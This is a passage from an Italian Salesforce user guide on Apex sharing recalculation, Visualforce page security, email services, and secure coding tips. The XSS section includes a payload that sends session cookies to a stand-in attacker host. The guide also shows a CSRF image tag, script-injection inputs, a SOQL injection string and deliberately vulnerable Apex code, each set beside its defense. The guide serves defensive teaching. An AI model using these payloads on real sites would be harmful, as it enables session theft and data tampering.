Ricalcolo della condivisione gestita Apex
Importante: durante la creazione di pacchetti di oggetti personalizzati, ricordare che vengono
inclusi anche i ricalcoli condivisione Apex che potrebbero impedire l'installazione del pacchetto.
EDIZIONI
Gli sviluppatori possono creare delle classi batch Apex che ricalcolano la condivisione gestita Apex
per un oggetto personalizzato specifico. È possibile associare queste classi a un oggetto
personalizzato nella relativa pagina dei dettagli ed eseguirle se un problema di blocco impedisce
ad Apex di concedere l'accesso a un utente secondo quanto definito dalla logica dell'applicazione.
I ricalcoli condivisione Apex sono anche utili per risolvere i problemi di visibilità dovuti agli errori di
codifica. Ad esempio, se uno sviluppatore corregge un errore di codifica che impedisce agli utenti
di accedere a dei record che dovrebbero poter visualizzare, è possibile che tale correzione abbia
effetto solo sui record creati dopo l'aggiornamento del codice. Per fare in modo che la correzione
venga applicata anche ai record già esistenti, lo sviluppatore può eseguire un ricalcolo condivisione
Apex per convalidare la condivisione su tutti i record.
Disponibile nelle versioni:
Salesforce Classic
I ricalcoli condivisione Apex possono essere eseguiti dalla pagina dei dettagli di un oggetto
personalizzato. Possono anche essere eseguiti in modo programmatico utilizzando il metodo
Database.executeBatch. Inoltre, Salesforce esegue automaticamente le classi di ricalcolo
Apex definite per un oggetto personalizzato ogni volta che viene aggiornato un livello di accesso
ai valori di condivisione predefiniti dell'organizzazione per un oggetto personalizzato.
AUTORIZZAZIONI
UTENTE
Nota: Salesforce ricalcola automaticamente la condivisione per tutti i record di un oggetto
quando viene modificato il suo livello di accesso ai valori di condivisione predefiniti
dell'organizzazione. Il ricalcolo include l'accesso garantito dalle regole di condivisione. Inoltre,
vengono rimossi tutti i tipi di condivisione che offrono un tipo di accesso ridondante. Ad
esempio, la condivisione manuale che offre a un utente l'accesso in Sola lettura viene eliminata
quando il modello di condivisione dell'oggetto viene cambiato da Privato a Sola lettura
pubblica.
Disponibile nelle versioni:
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Per associare una classe di
ricalcolo condivisione gestita
Apex:
• "Apex autore"
Per eseguire un ricalcolo
condivisione gestita Apex:
• "Apex autore"
OPPURE
"Gestisci condivisione"
Per ulteriori informazioni sulla creazione della condivisione gestita Apex e delle classi di ricalcolo,
vedere il manuale Force.com Apex Code Developer's Guide.
Per associare una classe di ricalcolo condivisione gestita Apex a un oggetto personalizzato:
1. Dalle impostazioni di gestione dell'oggetto personalizzato, accedere a Ricalcoli condivisione Apex.
2. Scegliere la classe Apex che esegue il ricalcolo condivisione Apex per questo oggetto. La classe scelta deve implementare l'interfaccia
Database.Batchable. Non è consentito associare più volte la stessa classe Apex allo stesso oggetto personalizzato.
3. Fare clic su Salva.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 97
Per eseguire un ricalcolo condivisione Apex, dalle impostazioni di gestione di un oggetto personalizzato accedere a Ricalcolo condivisione
Apex e fare clic su Nuovo.
Quando si utilizzano i ricalcoli condivisione Apex, tenere presente quanto segue.
• L'Apex code che estende il ricalcolo condivisione può elaborare al massimo cinque milioni di record. Se l'Apex code interessa più di
cinque milioni di record, il processo ha immediatamente esito negativo.
• Lo stato dei ricalcoli condivisione Apex può essere monitorato nell'area di attesa dei processi Apex.
• A ogni oggetto personalizzato è possibile associare un massimo di cinque ricalcoli condivisione Apex.
• I ricalcoli condivisione Apex non possono essere associati agli oggetti standard.
VEDERE ANCHE:
Creazione di motivi di condivisione Apex
Protezione Visualforce
Protezione delle pagine Visualforce
È possibile specificare quali utenti possono eseguire una pagina Visualforce specifica in base al loro
profilo o a un insieme di autorizzazioni associato.
EDIZIONI
L'autorizzazione per una pagina Visualforce viene verificata solo al livello massimo. Gli utenti che
possono accedere a una pagina possono eseguire tutto l'Apex code associato a quella pagina, tra
cui:
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
• Il controller della pagina e qualsiasi classe Apex chiamata dalla classe del controller.
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
• Qualsiasi classe di estensione per la pagina e qualsiasi Apex code chiamato da un'estensione.
• Qualsiasi classe Apex associata ai componenti personalizzati all'interno della pagina.
• Qualsiasi classe associata alla pagina mediante l'uso di apex:include o
apex:composition.
Ad esempio, se la pagina A dipende da un controller che chiama una classe Apex B e un utente ha
accesso alla pagina A ma non alla classe B, l'utente può comunque eseguire il codice nella pagina
A. Analogamente, se una pagina Visualforce utilizza un componente personalizzato con un controller
associato, la protezione viene verificata solo per il controller associato alla pagina, non per quello associato al componente.
La protezione delle pagine Visualforce si può impostare:
• Dalla definizione di una pagina Visualforce
• Insiemi di autorizzazioni
• Profili
Gli utenti che dispongono dell'autorizzazione "Personalizza applicazione" possono accedere a tutte le pagine Visualforce dell'organizzazione
associata. Tuttavia, per questi utenti potrebbero valere delle restrizioni relative alle classi Apex. L'autorizzazione "Personalizza applicazione"
non consente agli utenti di ignorare tali restrizioni in una pagina Visualforce a meno che questi siano autorizzati ad accedere alla pagina
Visualforce.
Inoltre, per includere del codice Apex in una pagina gli utenti devono disporre dell'autorizzazione "Apex autore" o dell'accesso alla classe
Apex.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 98
Nota: Le organizzazioni con siti Force.com o Portali Clienti possono abilitare le pagine Visualforce assegnandole ai profili utente
o abilitandole per tutto il sito.
VEDERE ANCHE:
Suggerimenti di protezione per lo sviluppo di Apex e Visualforce
http://www.salesforce.com/us/developer/docs/pages/index.htm
Impostazione della protezione delle pagine Visualforce dalla definizione di una pagina
Impostazione della protezione delle pagine Visualforce dagli insiemi di autorizzazioni
Impostazione della protezione delle pagine Visualforce dai profili
Impostazione della protezione delle pagine Visualforce dalla definizione di una pagina
1. Da Imposta, immettere Pagine Visualforce nella casella Ricerca veloce, quindi
selezionare Pagine Visualforce.
EDIZIONI
2. Fare clic su Protezione accanto al nome della pagina che si desidera limitare.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
3. Selezionare i profili da abilitare dall'elenco Profili disponibili e fare clic su Aggiungi.
4. Selezionare i profili da disabilitare dall'elenco Profili abilitati e fare clic su Rimuovi.
5. Fare clic su Salva.
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per impostare la protezione
delle pagine Visualforce:
• "Gestisci profili e insiemi
di autorizzazioni"
E
“Personalizza
applicazione”
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 99
Impostazione della protezione delle pagine Visualforce dagli insiemi di autorizzazioni
1. Da Imposta, immettere Insiemi di autorizzazioni nella casella Ricerca
veloce, quindi selezionare Insiemi di autorizzazioni.
EDIZIONI
2. Selezionare un insieme di autorizzazioni.
Disponibile nelle versioni:
Salesforce Classic
3. Fare clic su Accesso a pagina Visualforce.
4. Fare clic su Modifica.
5. Selezionare le pagine Visualforce da abilitare dall'elenco Pagine Visualforce disponibili e fare
clic su Aggiungi o selezionare le pagine Visualforce da disabilitare dall'elenco Pagine Visualforce
abilitate e fare clic su Rimuovi.
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
6. Fare clic su Salva.
AUTORIZZAZIONI
UTENTE
Per modificare le
impostazioni di accesso alle
pagine Visualforce:
• "Gestisci profili e insiemi
di autorizzazioni"
Impostazione della protezione delle pagine Visualforce dai profili
Impostare il livello di protezione di Visualforce direttamente da un profilo per consentire agli utenti
di quel profilo l'accesso alla pagina Visualforce specificata.
EDIZIONI
1. Da Imposta, immettere Profili nella casella Ricerca veloce, quindi selezionare
Profili.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
2. Fare clic sul nome del profilo che si desidera modificare.
3. Nell'elenco correlato o nella pagina Accesso pagina Visualforce, fare clic su Modifica.
4. Selezionare le pagine Visualforce che si desidera abilitare dall'elenco Pagine Visualforce disponibili
e fare clic su Aggiungi. È possibile anche selezionare le pagine Visualforce da disabilitare
dall'elenco Pagine Visualforce abilitate e fare clic su Rimuovi.
5. Fare clic su Salva.
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per impostare la protezione
delle pagine Visualforce:
• "Gestisci profili e insiemi
di autorizzazioni"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 100
Suggerimenti di protezione per lo sviluppo di Apex e Visualforce
Quando si sviluppano applicazioni personalizzate, è bene essere consapevoli delle vulnerabilità e
proteggersi adeguatamente.
Descrizione della protezione
La potente combinazione di pagine Apex e Visualforce consente agli sviluppatori Force.com di
fornire funzionalità e logica aziendale a Salesforce o di creare un prodotto nuovo completamente
autonomo eseguito all'interno della piattaforma Force.com. Tuttavia, come per qualsiasi linguaggio
di programmazione, gli sviluppatori devono essere a conoscenza di eventuali vulnerabilità legate
alla sicurezza.
Salesforce ha incorporato varie difese protettive nella stessa piattaforma Force.com. Tuttavia, gli
sviluppatori poco attenti potrebbero in alcuni casi ignorare le difese incorporate ed esporre le loro
applicazioni e i loro clienti a rischi inerenti la sicurezza. Molti degli errori di codice che gli sviluppatori
potrebbero commettere sulla piattaforma Force.com sono simili alle vulnerabilità di sicurezza
generali di qualsiasi applicazione Web, mentre altri sono specifici di Apex.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Visualforce non è disponibile
nella versione
Database.com Edition.
Per certificare un'applicazione per AppExchange, è importante che gli sviluppatori leggano e
comprendano le vulnerabilità della sicurezza descritte di seguito. Per ulteriori informazioni, vedere
la pagina Force.com Security Resources in Salesforce Developers all'indirizzo https://developer.salesforce.com/page/Security.
Cross-Site Scripting (XSS)
Gli attacchi di cross-site scripting (XSS) coprono una vasta gamma di attacchi in cui uno script HTML o lato client dannoso viene iniettato
in un'applicazione Web. L'applicazione Web include lo script dannoso in una risposta a un suo utente. L'utente diventa quindi la vittima
ignara dell'attacco. L'autore dell'attacco ha utilizzato l'applicazione Web come intermediario dell'attacco, approfittando della fiducia
della vittima nell'applicazione Web. La maggior parte delle applicazioni che visualizzano pagine Web dinamiche senza convalidare
opportunamente i dati sono potenzialmente vulnerabili. Gli attacchi contro il sito Web sono particolarmente semplici se l'input di un
utente è destinato a essere visualizzato da un altro utente. Alcune possibilità evidenti includono i siti Web con bacheche o commenti
degli utenti, notizie o archivi di email.
Ad esempio, si supponga che il seguente script venga incluso in una pagina Force.com utilizzando un componente di script, un evento
on*, oppure una pagina Visualforce.
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
Questo blocco di script inserisce nella pagina il valore di userparam fornito dall'utente. L'autore dell'attacco può quindi immettere
il seguente valore per userparam:
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
In questo caso, tutti i cookie della pagina corrente vengono inviati a www.attacker.com come stringa di query nella richiesta allo
script cookie.cgi. A questo punto, l'autore dell'attacco ha il cookie della sessione della vittima e può collegarsi all'applicazione Web
come se fosse la vittima.
L'autore dell'attacco può inviare uno script dannoso mediante un sito Web o un messaggio email. Gli utenti delle applicazioni Web
vedono l'input dell'autore dell'attacco e il loro browser può eseguire lo script dannoso in un contesto fidato. Forte di questa capacità,
l'autore dell'attacco può eseguire una vasta gamma di attacchi ai danni della vittima, che possono essere azioni semplici come l'apertura
e la chiusura di finestre, ma anche più gravi come il furto di dati o dei cookie delle sessioni, con il conseguente accesso completo da
parte dell'autore dell'attacco alla sessione della vittima.
Per ulteriori informazioni su questo attacco in generale, vedere i seguenti articoli:
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 101
• http://www.owasp.org/index.php/Cross_Site_Scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.owasp.org/index.php/Testing_for_Cross_site_scripting
• http://www.google.com/search?q=cross-site+scripting
All'interno della piattaforma Force.com sono state implementate varie difese anti-XSS. Ad esempio, Salesforce ha implementato dei filtri
che escludono i caratteri dannosi nella maggior parte dei metodi di output. Per gli sviluppatori che utilizzano classi e metodi di output
standard, le minacce rappresentate dalle vulnerabilità XSS sono state ampiamente limitate. Tuttavia, gli sviluppatori creativi possono
comunque trovare i modi per escludere in modo intenzionale o accidentale i controlli predefiniti. Le sezioni che seguono indicano dove
è presente o meno la protezione.
Protezione esistente
Tutti i componenti Visualforce standard, che iniziano con <apex>, dispongono di filtri anti-XSS installati. Ad esempio, il codice seguente
è normalmente vulnerabile a un attacco XSS, in quanto riceve l'input fornito dall'utente rimandandogli indietro l'output direttamente,
ma il tag <apex:outputText> è protetto dagli attacchi XSS. Tutti i caratteri che hanno l'aspetto di tag HTML vengono convertiti
al formato letterale. Ad esempio, il carattere < viene convertito in &lt; in modo che sulla schermata dell'utente venga visualizzato il
carattere <.
<apex:outputText>
{!$CurrentPage.parameters.userInput}
</apex:outputText>
Disabilitazione delle sequenze escape nei tag Visualforce
Per impostazione predefinita, quasi tutti i tag Visualforce utilizzano la sequenza escape per i caratteri vulnerabili a XSS. È possibile
disabilitare questo comportamento impostando l'attributo opzionale escape="false". Ad esempio, il seguente output è vulnerabile
agli attacchi XSS:
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
Voci di programmazione non protette da XSS
Le voci di programmazione riportate di seguito non dispongono di protezioni XSS integrate, pertanto prestare la massima attenzione
durante l'utilizzo di tali tag e oggetti. Infatti, queste voci sono destinate alla personalizzazione della pagina da parte dello sviluppatore
tramite l'inserimento di comandi di script. Non avrebbe senso includere dei filtri anti-XSS in comandi aggiunti intenzionalmente a una
pagina.
JavaScript personalizzato
Se si scrive un JavaScript personalizzato, la piattaforma Force.com non fornisce alcuna protezione. Ad esempio, il seguente codice
è vulnerabile agli attacchi XSS se utilizzato in JavaScript.
<script>
var foo = location.search;
document.write(foo);
</script>
<apex:includeScript>
Il componente <apex:includeScript> Visualforce consente di includere uno script personalizzato nella pagina. In questi
casi, verificare con attenzione che i contenuti siano protetti e non includano dati forniti dall'utente. Ad esempio, lo snippet seguente
è estremamente vulnerabile in quanto include un input fornito dall'utente come valore del testo dello script. Il valore fornito dal tag
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 102
è un URL allo JavaScript da includere. Se l'autore di un attacco può assegnare dati arbitrari a questo parametro (come nell'esempio
sottostante), può potenzialmente indirizzare la vittima a includere qualsiasi file JavaScript di qualsiasi altro sito Web.
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
Tag delle formule
La sintassi generale di questi tag è:{!FUNCTION()} oppure {!$OBJECT.ATTRIBUTE}. Ad esempio, se uno sviluppatore volesse
includere l'ID della sessione di un utente in un link, potrebbe creare il link utilizzando la seguente sintassi:
<a
href="http://partner.domain.com/integration/?sid={!$Api.Session_ID}&server={!$Api.Partner_Server_URL_130}">
Go to portal</a>
Che visualizza un output simile al seguente:
<a
href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd_6hNdIxXhzQTMaa
SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC_ilA&server=https://na1.salesforce.com
/services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>
Le espressioni delle formule possono essere chiamate di funzioni o includere informazioni su oggetti della piattaforma, ambiente di un
utente, ambiente del sistema e ambiente della richiesta. Una caratteristica importante di queste espressioni è che non viene utilizzata
la sequenza escape durante la visualizzazione dei dati. Poiché le espressioni vengono visualizzate sul server, non è possibile utilizzare la
sequenza escape per i dati visualizzati sul client utilizzando JavaScript o un'altra tecnologia lato client. Ciò può generare situazioni
potenzialmente pericolose se l'espressione della formula fa riferimento a dati non generati dal sistema (che sono dati potenzialmente
dannosi o modificabili) e se l'espressione stessa non è racchiusa in una funzione per l'utilizzo della sequenza escape durante la
visualizzazione. Una vulnerabilità comune nasce dall'utilizzo dell'espressione {!$Request.*} per accedere ai parametri delle
richieste.
<html>
<head>
<title>{!$Request.title}</title>
</head>
<body>Hello world!</body>
</html>
Sfortunatamente, anche il tag {!$Request.title} senza caratteri escape risulta in una vulnerabilità agli attacchi di cross-site
scripting. Ad esempio, la seguente richiesta:
http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E
risulta nel seguente output:
<html><head><title>Adios</title><script>alert('xss')</script></title></head><body>Hello
world!</body></html>
Il meccanismo standard per l'utilizzo di una sequenza escape lato server prevede l'utilizzo del tag formula SUBSTITUTE(). Data la
posizione dell'espressione {!$Request.*} nell'esempio, l'attacco sopra potrebbe essere evitato utilizzando le seguenti chiamate
SUBSTITUTE() nidificate.
<html>
<head>
<title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
</head>
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 103
<body>Hello world!</body>
</html>
A seconda della posizione del tag e dall'utilizzo dei dati, sia i caratteri che richiedono la sequenza escape che le loro controparti con
caratteri di escape potrebbero variare. Ad esempio, la seguente istruzione:
<script>var ret = "{!$Request.retURL}";script>var ret = "{!$Request.retURL}";</script>
richiede l'utilizzo della sequenza escape per il carattere virgolette doppie con questo URL codificato equivalente a %22 anziché l'HTML
con carattere escape ", poiché probabilmente verrà utilizzato in un link. In caso contrario, la richiesta:
http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F
risulta in:
<script>var ret = "foo";alert('xss');//";</script>
Inoltre, la variabile ret potrebbe richiedere un'ulteriore sequenza escape lato client più avanti nella pagina, se utilizzata in un modo
che potrebbe determinare l'interpretazione dei caratteri di controllo HTML inclusi.
I tag delle formule possono essere utilizzati anche per includere dati degli oggetti della piattaforma. Sebbene i dati vengano presi
direttamente dall'organizzazione dell'utente, è necessario utilizzare la sequenza escape prima di usarli, per impedire agli utenti di eseguire
del codice nel contesto di altri utenti (potenzialmente quelli con privilegi di livello superiore). Sebbene questi tipi di attacchi possano
essere eseguiti dagli utenti all'interno della stessa organizzazione, indeboliscono i ruoli degli utenti dell'organizzazione e riducono
l'integrità dei record di controllo. Inoltre, molte organizzazioni contengono dati importati da fonti esterne che potrebbero non essere
stati filtrati per l'individuazione di contenuti dannosi.
Cross-Site Request Forgery (CSRF)
Le vulnerabilità di Cross-Site Request Forgery (CSRF) non sono tanto errori di programmazione quanto carenze di protezione. Il modo
più rapido per descrivere il CSRF consiste nel fornire un semplice esempio. L'autore di un attacco possiede una pagina Web all'indirizzo
www.attacker.com. Può essere una qualsiasi pagina Web, anche quelle che forniscono servizi importanti o informazioni che
dirigono il traffico verso quel sito. In qualche punto della pagina dell'autore dell'attacco è presente un tag HTML del tipo:
<img
src="http://www.yourwebpage.com/yourapplication/[email protected]&type=admin....."
height=1 width=1 />
In altre parole, la pagina dell'autore dell'attacco contiene un URL che esegue un'azione sul sito Web dell'utente. Se l'utente è ancora
collegato alla pagina Web quando visita la pagina Web dell'autore dell'attacco, l'URL viene recuperato e le azioni vengono eseguite.
Questo attacco viene portato a termine con successo perché l'utente è ancora autenticato nella pagina Web. Questo è un esempio molto
semplice e l'autore dell'attacco può essere anche più creativo se si serve degli script per generare la richiesta di richiamata o utilizza gli
attacchi CSRF contro i metodi AJAX dell'utente.
Per ulteriori informazioni e per le difese tradizionali, vedere i seguenti argomenti:
• http://www.owasp.org/index.php/Cross-Site_Request_Forgery
• http://www.cgisecurity.com/csrf-faq.html
• http://shiflett.org/articles/cross-site-request-forgeries
All'interno della piattaforma Force.com, Salesforce ha implementato un token anti-CSRF per prevenire questo attacco. Ogni pagina
include una stringa casuale di caratteri come campo di un modulo nascosto. Al caricamento della pagina successiva, l'applicazione
verifica la validità di questa stringa di caratteri e non esegue il comando se il valore non corrisponde a quello atteso. Questa funzione
protegge l'utente quando utilizza tutti i controller e i metodi standard.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 104
Anche in questo caso, lo sviluppatore può aggirare le difese incorporate senza rendersi conto dei rischi. Ad esempio, si supponga di
avere un controller personalizzato nel quale si prende l'ID dell'oggetto come parametro di input, per poi utilizzare tale parametro di
input in una chiamata SOQL. Si consideri lo snippet di codice indicato di seguito.
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
public void init() {
Id id = ApexPages.currentPage().getParameters().get('id');
Account obj = [select id, Name FROM Account WHERE id = :id];
delete obj;
return ;
}
}
In questo caso, lo sviluppatore ha inconsapevolmente aggirato i controlli anti-CSRF sviluppando il loro stesso metodo di azione. Il
parametro id viene letto e utilizzato nel codice. Il token anti-CSRF non viene mai letto né convalidato. La pagina Web di un autore
dell'attacco potrebbe aver inviato questa pagina all'utente utilizzando un attacco CSRF e potrebbe aver fornito qualsiasi valore desiderato
per il parametro id.
Non esistono difese incorporate per situazioni di questo genere e gli sviluppatori devono prestare la massima attenzione durante la
scrittura di pagine che eseguono azioni basate su un parametro fornito dall'utente, come la variabile id nell'esempio precedente. Un
modo per aggirare l'ostacolo potrebbe essere l'inserimento di una pagina di conferma intermedia prima dell'esecuzione dell'azione, in
modo da assicurarsi che la pagina venga richiamata dall'utente designato. Altri suggerimenti includono l'accorciamento della durata di
inattività della sessione per l'organizzazione e l'addestramento degli utenti affinché escano dalle sessioni attive e non utilizzino il browser
per visitare altri siti durante l'autenticazione.
SOQL Injection
In altri linguaggi di programmazione, la precedente vulnerabilità è nota come SQL injection. Apex non utilizza SQL, ma il proprio linguaggio
per l'interrogazione del database, SOQL. SOQL è molto più semplice e ha funzionalità molto più limitate rispetto a SQL. Pertanto, i rischi
di SOQL injection sono inferiori ai rischi di SQL injection, ma gli attacchi sono pressoché identici alla SQL injection tradizionale. In breve,
con la SQL/SOQL injection vengono presi gli input forniti dall'utente e i relativi valori utilizzati in una query SOQL dinamica. Se l'input
non è convalidato, può includere comandi SOQL che modificano effettivamente l'istruzione e ingannano l'applicazione facendole eseguire
comandi non desiderati.
Per ulteriori informazioni sugli attacchi di SQL injection, vedere:
• http://www.owasp.org/index.php/SQL_injection
• http://www.owasp.org/index.php/Blind_SQL_Injection
• http://www.owasp.org/index.php/Guide_to_SQL_Injection
• http://www.google.com/search?q=sql+injection
Vulnerabilità agli attacchi di SOQL injection in Apex
Di seguito è riportato un semplice esempio di codice Apex e Visualforce vulnerabile alla SOQL injection.
<apex:page controller="SOQLController" >
<apex:form>
<apex:outputText value="Enter Name" />
<apex:inputText value="{!name}" />
<apex:commandButton value="Query" action="{!query}“ />
</apex:form>
</apex:page>
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 105
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String qryString = 'SELECT Id FROM Contact WHERE ' +
'(IsDeleted = false and Name like \'%' + name + '%\')';
queryResult = Database.query(qryString);
return null;
}
}
È un esempio molto semplice ma che illustra la logica. Il codice è destinato a ricercare referenti che non sono stati eliminati. L'utente
fornisce un valore di input denominato name. Il valore può essere un qualsiasi elemento fornito dall'utente e non viene mai convalidato.
La query SOQL viene creata in modo dinamico e quindi eseguita con il metodo Database.query. Se l'utente ha fornito un valore
autentico, l'istruzione viene eseguita come previsto:
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
Tuttavia, l'utente potrebbe fornire un input inatteso, ad esempio:
// User supplied value for name: test%') OR (Name LIKE '
In tal caso, la stringa di query diventa:
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
Ora i risultati mostrano tutti i referenti, non solo quelli non eliminati. Una vulnerabilità alla SOQL injection può essere utilizzata per
modificare la logica prevista di qualsiasi query vulnerabile.
Difese dalla SOQL injection
Per prevenire un attacco di SOQL injection, evitare di utilizzare query SOQL dinamiche. Utilizzare invece query statiche e variabili di
collegamento (binding). L'esempio di vulnerabilità descritto sopra può essere riscritto utilizzando l'SOQL statico come segue:
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String queryName = '%' + name + '%';
queryResult = [SELECT Id FROM Contact WHERE
(IsDeleted = false and Name like :queryName)];
return null;
}
}
Se è necessario utilizzare l'SOQL dinamico, utilizzare il metodo escapeSingleQuotes per "disinfettare" l'input fornito dall'utente.
Questo metodo aggiunge il carattere di escape (\) a tutte le virgolette singole nelle stringhe passate da un utente. Il metodo assicura
che tutte le virgolette singole vengano trattate come stringhe di inclusione e non come comandi di database.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 106
Controllo dell'accesso ai dati
La piattaforma Force.com fa ampio uso delle regole di condivisione dei dati. Ogni oggetto ha delle autorizzazioni e può avere delle
impostazioni di condivisione che permettono agli utenti di leggere, creare, modificare ed eliminare. Queste impostazioni vengono
applicate quando si utilizzano tutti i controller standard.
Quando si utilizza una classe Apex, le autorizzazioni utente incorporate e le restrizioni di protezione a livello di campo non vengono
rispettate durante l'esecuzione. Il comportamento predefinito prevede che una classe Apex possa leggere e aggiornare tutti i dati
all'interno dell'organizzazione. Poiché queste regole non vengono applicate, gli sviluppatori che utilizzano Apex devono fare attenzione
a non esporre inavvertitamente dati sensibili che solitamente sarebbero nascosti agli utenti da autorizzazioni utente, protezione a livello
di campo o impostazioni predefinite di tutta l'organizzazione. Ciò è valido, in particolare, per le pagine Visualforce. Si consideri ad esempio
il seguente pseudocodice Apex:
public class customController {
public void read() {
Contact contact = [SELECT id FROM Contact WHERE Name = :value];
}
}
In questo caso, la ricerca viene effettuata in tutti i record del referente, anche se l'utente attualmente collegato non avrebbe le autorizzazioni
per visualizzare questi record. La soluzione è l'utilizzo delle parole chiave qualificanti with sharing durante la dichiarazione della
classe:
public with sharing class customController {
. . .
}
La parola chiave with sharing istruisce la piattaforma affinché utilizzi le autorizzazioni di condivisione di protezione dell'utente
attualmente collegato anziché consentire un accesso completo a tutti i record.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 107
Servizi di email
Definizione di servizi di email
I servizi di email sono processi automatici che utilizzano le classi Apex per elaborare i contenuti, le
intestazioni e gli allegati dei messaggi email in entrata. Ad esempio, è possibile creare un servizio
di email che crea automaticamente i record referente in base alle informazioni relative ai referenti
contenute nei messaggi.
Ogni servizio di email può essere associato a uno o più indirizzi email generati da Salesforce, ai quali
gli utenti possono inviare messaggi da elaborare. Per concedere a più utenti l'accesso a un solo
servizio di email:
• Associare più indirizzi email generati da Salesforce al servizio di email e assegnarli agli utenti.
• Associare un singolo indirizzo email generato da Salesforce al servizio di email e scrivere una
classe Apex che viene eseguita in base all'utente che accede al servizio. È possibile, ad esempio,
scrivere una classe Apex che identifichi l'utente in base all'indirizzo email dell'utente e crei
record per conto di quest'ultimo.
Per utilizzare i servizi di email, da Imposta, immettere Servizi di email nella casella
Ricerca veloce, quindi selezionare Servizi di email.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
L'utilizzo dei servizi di email
nei pacchetti AppExchange
installati è disponibile anche
nelle versioni: Group Edition
e Professional Edition
• Fare clic su Nuovo servizio di email per definire un nuovo servizio di email.
• Selezionare un servizio di email esistente per visualizzarne la configurazione, per attivarlo o
disattivarlo e per visualizzarne o specificarne gli indirizzi.
• Fare clic su Modifica per apportare le modifiche a un servizio di email esistente.
• Fare clic su Elimina per eliminare un servizio di email.
Nota: Prima di eliminare i servizi di email, eliminare tutti gli indirizzi del servizio di email
associati.
Al momento di definire i servizi di email, tenere presente quanto segue:
• Un servizio di email elabora solo i messaggi che riceve a uno dei suoi indirizzi.
AUTORIZZAZIONI
UTENTE
Per configurare i servizi di
email e gli indirizzi di servizi
di email Apex:
• “Modifica tutti i dati”
Per creare classi Apex:
• "Apex autore"
• Salesforce limita il numero totale dei messaggi che tutti i servizi di email, incluso Email a caso
on-demand, possono elaborare quotidianamente. I messaggi che superano questo limite vengono rimbalzati, scartati o accodati
per l'elaborazione il giorno successivo, a seconda di come si configurano le impostazioni risposta operazione non riuscita per ciascun
servizio di email. Salesforce calcola questo limite moltiplicando il numero delle licenze utente per 1.000 fino a un limite giornaliero
massimo di 1.000.000. Ad esempio, se si dispone di 10 licenze, l'organizzazione potrà elaborare un massimo di 10.000 messaggi
email al giorno.
• Gli indirizzi di servizi di email creati nel proprio Sandbox non possono essere copiati nell'organizzazione di produzione.
• Per ogni servizio di email, è possibile indicare a Salesforce di inviare i messaggi email di errore a un indirizzo specifico invece che
all'indirizzo email del mittente.
• I servizi di email rifiutano i messaggi e informano il mittente se il messaggio nel suo insieme (corpo del messaggio in formato testo,
HTML e allegati) supera i 10 MB circa (il limite varia a seconda della lingua e del set di caratteri).
VEDERE ANCHE:
Definizione degli indirizzi di servizi di email
Definizione di servizi di email
Utilizzo dell'oggetto InboundEmail
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 108
Definizione degli indirizzi di servizi di email
1. Da Imposta, immettere Servizi di email nella casella Ricerca veloce, quindi
selezionare Servizi di email.
EDIZIONI
2. Scegliere il servizio di email per il quale si desidera definire un indirizzo.
Disponibile nelle versioni:
Salesforce Classic e
